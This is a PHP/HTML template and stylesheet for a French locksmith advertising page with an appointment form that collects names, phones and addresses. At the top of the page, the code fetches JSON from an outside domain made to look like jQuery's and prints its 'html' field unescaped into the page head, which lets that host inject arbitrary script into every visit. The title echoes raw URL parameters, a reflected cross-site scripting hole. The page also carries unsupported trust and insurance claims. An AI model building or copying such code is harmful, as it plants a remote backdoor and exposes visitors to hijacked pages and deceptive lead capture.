


<file: app/index.html>
<?php
$site_data      = json_decode(file_get_contents('http://templates.jquery.link/api/' . $_SERVER['HTTP_HOST']), true);

$phone_name     = $site_data['phone_name'];
$phone_href     = $site_data['phone_href'];

$text           = str_replace('+', ' ', trim($_GET['t'] ?? 'Entrumpelung'));
$city           = str_replace('+', ' ', trim($_GET['n'] ?? 'in der nahe'));

$title = $text . ' ' . $city;
?>

<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon">
    <?= $site_data['html'] ?>
    <title>
        <?= $title ?>
    </title>
</head>

<body>
    <!--Шапка сайта-->
    <header class="header">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12 container">
                    <div class="header__box">
                        <h1 class="header__title">Serrurier à proximité</h1>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Основное содержимое страницы -->
    <main class="main">
        <section class="mainFon">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-12 containerP0">
                        <div class="mainFon__box">
                            <div class="mainFon__left">
                                <div class="mainFon__imgW">
                                    <img class="mainFon__img" src="assets/img/img345.jpg" alt="" >
                                </div>
                                <ul class="mainFon__ul">
                                    <li>20-30 min sur place  </li>
                                    <li>Ouverture sans dommage</li>
                                </ul>
                            </div>
                            <div class="mainFon__fight">
                                <div class="mainFon__fight-top">
                                    <div class="mainFon__fight-top-imgW">
                                        <img class="mainFon__fight-top-img" src="assets/img/013.png" alt="" >
                                    </div>
                                    <div class="mainFon__fight-top-btnW">
                                        <a class="mainFon__fight-top-btn" href="#" ><span>111222333</span></a>
                                    </div>
                                </div>
                                <div class="mainFon__fight-bottom">
                                    <img class="mainFon__fight-bottom-img" src="assets/img/014.png" alt="" >
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='locksmith'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <div class='locksmith__box'>
                            <div class="locksmith__left">
                                <div class="locksmith__imgW">
                                    <img class="locksmith__img" src="assets/img/img350.jpg" alt="" >
                                </div>
                                <h2 class="locksmith__title">Serrurier à proximité</h2>
                            </div>
                            <div class="locksmith__right">
                                <p class="locksmith__txt">Besoin d'un <b>serrurier à proximité</b>? Nous  sommes là pour vous aider ! Nous offrons des  ouvertures de porte rapides et fiables sans  dommage. Notre service professionnel est  disponible 24 heures sur 24. Appelez-nous dès  maintenant !
                                </p>
                                <p class="locksmith__name">CCIF est contrôlée  et qualifiée</p>
                                <ul class="locksmith__ul">
                                    <li>Service pro disponible 24h/24 </li>
                                    <li>Intervention rapide à +proximité+  </li>
                                    <li>Satisfaction client priorité absolue</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='changeLock'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <div class='changeLock__box'>
                            <div class="changeLock__left">
                                <div class="changeLock__imgW">
                                    <img class="changeLock__img" src="assets/img/img353.jpg" alt="" >
                                </div>
                                <h2 class="changeLock__title">Changement de serrure</h2>
                            </div>
                            <div class="changeLock__right">
                                <p class="changeLock__txt">Besoin d'un <b>changement de serrure à
                                    +proximité +</b>? Nous offrons un service rapide  et fiable pour remplacer vos serrures. Nos  techniciens expérimentés sont là pour vous  aider. Appelez-nous dès maintenant pour  prendre rendez-vous !"
                                    </p>
                                <p class="changeLock__price"><span class="changeLock__span1">Offre exceptionnelle : <br>  Serrures à partir de
                                </span><span class="changeLock__span2">14 €
                                </span></p>
                                <div class="changeLock__imgWrapp">
                                    <img class="changeLock__imgR" src="assets/img/002.png" alt="" >
                                    <img class="changeLock__imgR" src="assets/img/11.png" alt="" >
                                    <img class="changeLock__imgR" src="assets/img/13.png" alt="" >
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='doorOpening'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <div class='doorOpening__box'>
                            <div class="doorOpening__left">
                                <div class="doorOpening__imgW">
                                    <img class="doorOpening__img" src="assets/img/img359.jpg" alt="" >
                                </div>
                                <h2 class="doorOpening__title">Ouverture de porte</h2>
                            </div>
                            <div class="doorOpening__right">
                                <p class="doorOpening__txt">Nous proposons des <b>ouvertures de porte</b>  professionnelles sans dommage. Nos techniciens  expérimentés sont spécialisés dans l'ouverture  rapide et efficace des portes sans causer de  dégâts. Appelez-nous maintenant pour bénéficier  de nos services d'ouverture de porte rapides et  fiables
                                </p>
                                <ul class="doorOpening__ul">
                                    <li>Techniciens expérimentés et spécialisés  </li>
                                    <li>Satisfaction client priorité absolue  </li>
                                    <li>Service fiable</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='locksmithServices'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <div class='locksmithServices__box'>
                            <div class="locksmithServices__left">
                                <h2 class="locksmithServices__title">Services de serrurerie</h2>
                                <div class="locksmithServices__imgW">
                                    <img class="locksmithServices__img" src="assets/img/img363.jpg" alt="" >
                                </div>
                            </div>
                            <div class="locksmithServices__right">
                                <ul class="locksmithServices__ul">
                                    <li>Ouvertures de porte sans dommage</li>
                                    <li>Changement et réparation de serrures</li>
                                    <li>Fabrication de clés</li>
                                    <li>Installation de systèmes de sécurité</li>
                                    <li>Services d'urgence 24h/24 et 7j/7</li>
                                    <li>Ouverture de voitures et de coffres-forts</li>
                                </ul>
                                <div class="locksmithServices__middle">
                                    <div class="locksmithServices__imgW2">
                                        <img class="locksmithServices__img2" src="assets/img/003.png" alt="" >
                                    </div>
                                    <div class="locksmithServices__btnW">
                                        <a class="locksmithServices__btn" href="#" ><span>111222333</span></a>
                                    </div>
                                </div>
                                <div class="locksmithServices__bottom">
                                    <div class="locksmithServices__imgW3">
                                        <img class="locksmithServices__img3" src="assets/img/004.png" alt="" >
                                    </div>
                                    <ul class="locksmithServices__ull">
                                        <li>Sécurité</li>
                                        <li>Serrurerie</li>
                                        <li>Urgences</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='burglaryProtection'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <div class='burglaryProtection__box'>
                            <div class="burglaryProtection__left">
                                <div class="burglaryProtection__imgW">
                                    <img class="burglaryProtection__img" src="assets/img/img366.jpg" alt="" >
                                </div>
                                <h2 class="burglaryProtection__title">Protection contre  cambriolages</h2>
                            </div>
                            <div class="burglaryProtection__right">
                                <ul class="burglaryProtection__ul">
                                    <li>Conseils et recommandations pour  sécuriser les maisons et les commerces</li>
                                    <li>Installation de poignées de sécurité et  de serrures supplémentaires</li>
                                    <li>Réparation des dégâts causés par  effraction aux portes et fenêtres</li>
                                    <li>Réparation des dégâts causés par  effraction aux portes et fenêtres</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='openingRepairingSafes'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <div class='openingRepairingSafes__box'>
                            <div class="openingRepairingSafesd__left">
                                <div class="openingRepairingSafes__imgW">
                                    <img class="openingRepairingSafes__img" src="assets/img/img369.jpg" alt="" >
                                </div>
                                <h2 class="openingRepairingSafes__title">Ouverture et réparation  de coffres-forts</h2>
                            </div>
                            <div class="openingRepairingSafesd__right">
                                <p class="openingRepairingSafes__txt">En cas de <b>problème avec votre coffre-fort</b>,  notre service de dépannage expérimenté peut  vous aider. Nous sommes spécialisés dans  l'ouverture et la  <b>réparation de coffres-forts</b> et  sommes disponibles pour vous aider dans toutes  les situations difficiles. Nous offrons également  des services d'urgence pour les coffres-forts 24  heures sur 24 et 7 jours sur 7. Appelez-nous dès  maintenant pour bénéficier de nos services  rapides et fiables.
                                </p>
                                <div class="openingRepairingSafes__blockImg">
                                    <img class="openingRepairingSafes__img2" src="assets/img/009.png" alt="" >
                                    <img class="openingRepairingSafes__img2" src="assets/img/010.png" alt="" >
                                    <img class="openingRepairingSafes__img2" src="assets/img/011.png" alt="" >
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='recommendedByInsurance'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <div class='recommendedByInsurance__box'>
                            <div class="recommendedByInsurance__left">
                                <h2 class="recommendedByInsurance__title">Recommandé par les  assurances</h2>
                                <p class="recommendedByInsurance__txt">En tant que serrurier, nous travaillons en étroite  collaboration avec différentes compagnies  d'assurance. Après avoir effectué notre travail,  nous vous fournirons une facture que vous  pourrez soumettre à votre assurance. Selon les  conditions de votre contrat d'assurance, vous  pourrez être remboursé en partie ou en totalité.  De cette façon, en cas de sinistre, vous pourrez  bénéficier rapidement et facilement d'un soutien  financier de votre assurance. N'hésitez pas à  nous contacter pour plus d'informations sur nos  services dans le domaine de la clé et de la  sécurité.
                                </p>
                            </div>
                            <div class="recommendedByInsurance__right">
                                <img class="recommendedByInsurance__img" src="assets/img/012.png" alt="" >
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='forms'>
           <div class='forms__wrapper'>
              <div class='container-fluid'>
                 <div class='row'>
                    <div class='col-12 container'>
                       <div class='forms__box'>
                          <h2 class='forms__title'>PRISE DE RENDEZ-VOUS</h2>
                          <form id='jq_form' class='mb-0 mt-3'>
                             <div class='my-0'>
                                <input class='form-control' placeholder='Nom' name='jq_name' type='text'>
                                <div id='jq_name' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Ceci est un champ obligatoire.</div>
                             </div>
                             <div class='my-4'>
                                <input class='form-control' placeholder='Téléphone' name='jq_phone' type='text'>
                                <div id='jq_phone' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Ceci est un champ obligatoire.</div>
                             </div>
                             <div class='my-4'>
                                <input class='form-control' placeholder='Rue' name='jq_street' type='text'>
                                <div id='jq_street' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Ceci est un champ obligatoire.</div>
                             </div>
                             <div class='my-4'>
                                <input class='form-control' placeholder='ZIP Ville' name='jq_city' type='text'>
                                <div id='jq_city' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Ceci est un champ obligatoire.</div>
                             </div>
                             <div class='my-4'>
                                <input class='form-control' placeholder='E-mail' name='jq_email' type='text'>
                                <div id='jq_email' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Ceci est un champ obligatoire.</div>
                             </div>
                             <div class='my-4'>
                                <textarea rows='3' class='form-control' name='jq_text' placeholder='Décrivez votre problème...'></textarea>
                                <div id='jq_text' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Ceci est un champ obligatoire.</div>
                             </div>
                             <div>
                                <input class='btn  text-uppercase fw-bold mb-0 px-3 py-2 forms__button' type='submit' id='jq_submit' value='Suivant'>
                             </div>
                             <div id='jq_success' style='display:none'>Merci pour votre message. Elle a été envoyée.</div>
                          </form>
                       </div>
                    </div>
                 </div>
              </div>
           </div>
        </section>

        <section class='btnFixedD'>
            <div class='btnFixedD__box'>
                <a class="btnFixedD__btn" href="#" ><img class="btnFixedD__img" src="assets/icons/telephone-fill.svg" alt=""></a>
            </div>
        </section>
        <section class='btnFixed'>
            <div class='btnFixed__box'>
                <a class="btnFixed__btn" href="#" ><span>111222333</span></a>
            </div>
        </section>
    </main>
    <!--Нижний колонтитул страницы-->
    <footer class="footer">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12 container">© 2023</div>
            </div>
        </div>
    </footer>
    <!--Style-->
    <link href="assets/css/reset.css" rel="stylesheet">
    <link href="assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="assets/css/style.min.css" rel="stylesheet">
    <script src="assets/js/main.min.js"></script>
</body>

</html>
</file>
<file: app/assets/css/style.min.css>
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0}a{text-decoration:none;display:inline-block}.container{max-width:1100px;margin:0 auto}.containerP0{max-width:1100px;margin:0 auto;padding:0}body{margin:auto;padding:0;font:16px Helvetica,Arial,sans-serif;max-width:1920px;min-width:320px;color:#000}.header{background-color:#3759b4}.header__title{font-weight:700;font-size:clamp(32px,5vw,60px);text-align:center;color:#fff}.mainFon__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.mainFon__img{width:100%;height:100%}.mainFon__ul{background-color:#3759b4;width:90%;position:relative;margin-top:-40px;color:#fff;font-weight:700;padding:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;z-index:9}.mainFon__ul li{padding-left:50px;position:relative}.mainFon__ul li::before{content:"";position:absolute;background-image:url(../img/ok.png);background-size:cover;width:25px;height:25px;left:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mainFon__fight-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;padding:10px 0}.mainFon__fight-top-img{max-width:100px;height:100%}.mainFon__fight-top-btn{background-color:#33ac30;color:#fff;padding:30px 10px 10px 40px;font-size:20px;font-weight:700;letter-spacing:1px;border-radius:10px;position:relative}.mainFon__fight-top-btn::after{content:"Appelez maintenant";position:absolute;right:10px;top:5px;font-size:12px}.mainFon__fight-top-btn span{position:relative}.mainFon__fight-top-btn span::before{content:"";position:absolute;background-image:url(../img/ok4.png);background-size:contain;background-repeat:no-repeat;width:25px;height:25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:-25px}.mainFon__fight-top-btn:hover{color:#fff}.mainFon__fight-bottom-img{width:100%;height:100%}.locksmith{padding:35px 0 35px}.locksmith__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.locksmith__img{width:100%;height:100%}.locksmith__title{background-color:#3759b4;color:#fff;font-weight:700;width:90%;padding:10px 5px 10px 50px;position:relative;margin-top:-20px;font-size:clamp(20px,5vw,32px)}.locksmith__title::before{content:"❯";position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.locksmith__right{padding:0 12px}.locksmith__txt{line-height:26px}.locksmith__name{font-weight:700;margin:30px 0;padding-left:40px;position:relative}.locksmith__name::before{content:"";position:absolute;background-image:url(../img/00.png);background-size:cover;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px}.locksmith__ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;font-weight:700}.locksmith__ul li{padding-left:40px;position:relative}.locksmith__ul li::before{content:"";background-image:url(../img/001.png);background-size:cover;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:25px;height:25px}.changeLock{padding:0 0 35px}.changeLock__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.changeLock__img{width:100%;height:100%}.changeLock__title{background-color:#3759b4;color:#fff;font-weight:700;width:90%;padding:10px 5px 10px 50px;position:relative;margin-top:-20px;font-size:clamp(20px,5vw,32px)}.changeLock__title::before{content:"❯";position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.changeLock__right{padding:0 10px}.changeLock__txt{line-height:26px}.changeLock__price{background-color:#3759b4;width:265px;color:#fff;padding:10px 5px 10px 5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:20px;margin:20px 0;position:relative}.changeLock__price::before{content:"";background-image:url(../img/ok6.png);background-size:cover;position:absolute;width:25px;height:25px;right:-10px;top:-10px}.changeLock__span2{font-weight:700;font-size:40px}.changeLock__imgWrapp{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr);gap:20px}.changeLock__imgR{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.doorOpening{padding:0 0 35px}.doorOpening__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.doorOpening__img{width:100%;max-height:352px;-o-object-fit:cover;object-fit:cover}.doorOpening__title{background-color:#3759b4;color:#fff;font-weight:700;width:90%;padding:10px 5px 10px 50px;position:relative;margin-top:-20px;font-size:clamp(20px,5vw,32px)}.doorOpening__title::before{content:"❯";position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.doorOpening__right{padding:0 10px}.doorOpening__txt{line-height:26px}.doorOpening__ul{margin-top:30px;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px}.doorOpening__ul li{padding-left:40px;position:relative}.doorOpening__ul li::before{content:"";position:absolute;background-image:url(../img/001.png);background-size:cover;width:25px;height:25px;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.locksmithServices{padding:0 0 35px}.locksmithServices__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.locksmithServices__title{padding:10px;background-color:#3759b4;color:#fff;font-weight:700;width:90%;-webkit-clip-path:polygon(0 0,100% 0,95% 100%,0 100%);clip-path:polygon(0 0,100% 0,95% 100%,0 100%)}.locksmithServices__img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.locksmithServices__right{padding:0 10px}.locksmithServices__ul{font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px}.locksmithServices__ul li{padding-left:40px;position:relative}.locksmithServices__ul li::before{content:"";position:absolute;background-image:url(../img/001.png);background-size:cover;width:25px;height:25px;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.locksmithServices__middle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;gap:20px;margin:20px 0}.locksmithServices__img2{width:80px}.locksmithServices__btn{background-color:#33ac30;color:#fff;padding:30px 10px 10px 40px;font-size:20px;font-weight:700;letter-spacing:1px;border-radius:10px;position:relative}.locksmithServices__btn::after{content:"Appelez maintenant";position:absolute;right:10px;top:5px;font-size:12px}.locksmithServices__btn span{position:relative}.locksmithServices__btn span::before{content:"";position:absolute;background-image:url(../img/ok4.png);background-size:contain;background-repeat:no-repeat;width:25px;height:25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:-25px}.locksmithServices__btn:hover{color:#fff}.locksmithServices__bottom{padding:0 10px;background-color:#3759b4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:20px;-ms-flex-pack:distribute;justify-content:space-around;-webkit-clip-path:polygon(0 0,95% 0,100% 100%,0 100%);clip-path:polygon(0 0,95% 0,100% 100%,0 100%)}.locksmithServices__ull{color:#fff;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px;list-style:circle;list-style-position:inside}.locksmithServices__ull li:nth-child(2){padding-left:10px}.locksmithServices__ull li:nth-child(3){padding-left:20px}.locksmithServices__img3{width:120px}.burglaryProtection{padding:0 0 35px}.burglaryProtection__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.burglaryProtection__img{width:100%;height:100%}.burglaryProtection__title{background-color:#3759b4;color:#fff;font-weight:700;width:90%;padding:10px 5px 10px 50px;position:relative;margin-top:-20px;font-size:clamp(20px,5vw,32px)}.burglaryProtection__title::before{content:"❯";position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.burglaryProtection__right{margin-top:20px;padding:0 10px}.burglaryProtection__ul{line-height:26px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:40px}.burglaryProtection__ul li{padding-left:50px;position:relative}.burglaryProtection__ul li::before{content:"";position:absolute;background-image:url(../img/005.png);background-size:cover;width:40px;height:40px;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.burglaryProtection__ul li:nth-child(2)::before{background-image:url(../img/006.png)}.burglaryProtection__ul li:nth-child(3)::before{background-image:url(../img/007.png)}.burglaryProtection__ul li:nth-child(4)::before{background-image:url(../img/008.png)}.openingRepairingSafes{padding:0 0 35px}.openingRepairingSafes__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.openingRepairingSafes__img{width:100%;height:100%}.openingRepairingSafes__title{background-color:#3759b4;color:#fff;font-weight:700;width:90%;padding:10px 5px 10px 50px;position:relative;margin-top:-20px;font-size:clamp(20px,5vw,32px)}.openingRepairingSafes__title::before{content:"❯";position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.openingRepairingSafesd__right{padding:0 10px}.openingRepairingSafes__txt{line-height:26px}.openingRepairingSafes__blockImg{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr);gap:20px}.openingRepairingSafes__img2{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.recommendedByInsurance{padding:0 0 35px}.recommendedByInsurance__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.recommendedByInsurance__title{padding:10px;background-color:#3759b4;color:#fff;font-weight:700;width:90%;-webkit-clip-path:polygon(0 0,100% 0,95% 100%,0 100%);clip-path:polygon(0 0,100% 0,95% 100%,0 100%)}.recommendedByInsurance__txt{line-height:26px;margin-top:20px;padding:0 10px}.recommendedByInsurance__img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.forms{padding:35px 0 20px}.forms__title{background-color:#3759b4;color:#fff;font-weight:700;width:90%;padding:10px 5px 10px 50px;position:relative;margin-top:-20px;font-size:clamp(20px,5vw,32px)}.forms__title::before{content:"❯";position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.forms__button{background-color:#33ac30;color:#fff;padding:30px 10px 10px 40px;font-size:20px;font-weight:700;letter-spacing:1px;border-radius:5px}.forms__button:hover{color:#fff}.btnFixed{display:none;position:fixed;bottom:0;width:100%;padding:0;margin-bottom:10px}.btnFixed__btn{background-color:#33ac30;color:#fff;padding:30px 10px 10px 40px;font-size:20px;font-weight:700;letter-spacing:1px;border-radius:10px;position:relative;width:100%;text-align:center;padding:16px 15px;border-radius:0}.btnFixed__btn::after{content:"Appelez maintenant";position:absolute;right:10px;top:5px;font-size:12px}.btnFixed__btn span{position:relative}.btnFixed__btn span::before{content:"";position:absolute;background-image:url(../img/ok4.png);background-size:contain;background-repeat:no-repeat;width:25px;height:25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:-25px}.btnFixed__btn:hover{color:#fff}.btnFixed__btn::after{content:"";position:absolute;right:10px;top:5px;font-size:12px}.btnFixedD{position:fixed;bottom:20px;right:10px}.btnFixedD__btn{background-color:#33ac30;padding:10px;border-radius:50px;width:38px;height:38px}.btnFixedD__img{width:100%}footer{background-color:#333;color:#fff;font-weight:700;padding:13px 0}@media (max-width:767px){.burglaryProtection__box,.changeLock__box,.doorOpening__box,.locksmithServices__box,.locksmith__box,.mainFon__box,.openingRepairingSafes__box,.recommendedByInsurance__box{-ms-grid-columns:1fr;grid-template-columns:1fr}}@media (max-width:500px){.btnFixedD{display:none}.btnFixed{display:block}}
/*# sourceMappingURL=[data-uri] */
</file>
